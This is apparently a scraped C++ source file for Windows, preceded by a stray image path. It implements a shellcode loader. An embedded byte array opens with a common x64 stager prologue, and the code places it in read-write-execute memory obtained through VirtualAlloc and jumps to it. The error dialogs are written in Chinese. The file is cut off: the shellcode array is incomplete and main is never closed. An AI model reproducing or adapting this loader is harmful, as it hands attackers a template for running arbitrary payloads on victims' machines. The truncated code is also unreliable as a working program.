 #include <iostream>
#include <windows.h>
/* length: 894 bytes */
unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52
typedef void(__stdcall* CODE) ();
void RunShellCode_1()
{
PVOID p = NULL;
if ((p = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)) == NULL)
MessageBoxA(NULL, "申请内存失败", "提醒", MB_OK);
if (!(memcpy(p, shellcode, sizeof(shellcode))))
MessageBoxA(NULL, "写内存失败", "提醒", MB_OK);
CODE code = (CODE)p;
code();
}
int main()
{
RunShellCode_1();
system("pause");
return 0;